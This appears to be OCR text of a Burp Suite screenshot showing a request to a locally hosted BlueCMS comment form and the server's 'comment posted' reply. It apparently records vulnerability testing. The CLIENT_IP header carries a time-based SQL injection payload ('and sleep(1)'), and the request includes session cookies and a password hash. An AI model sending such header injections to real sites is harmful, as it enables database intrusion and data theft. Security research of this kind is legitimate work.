 Request
Pretty Raw Hex \n
1 POST /bluecms/uploads/comment.php?act=send HTTP/1.1
2 Host: 127.0.0.1:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://127.0.0.1:81
10 Connection: close
11 CLIENT_IP:127.0.0.1' ,and sleep(1) or'#
12 Referer:
http://127.0.0.1:81/bluecms/uploads/comment.php?id=3&type=
13 Cookie: detail=2; PHPSESSID=fc3bsh2kmg60gevfnnrfppns42;
BLUE[user_id]=2; BLUE[user_name]=1234; BLUE[user_pwd]=
e217716acd2962f823796a2c96739083
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 mood=6&comment=123123&id=3&type=1&submit=
%CC%E1%BD%BB%C6%C0%C2%DB
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
BlueCMS提示信息
发布评论成功
如果您的浏览器没有反应，请点击这里
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 5
Request headers 17
Response headers 6
1,719 bytes | 8 millis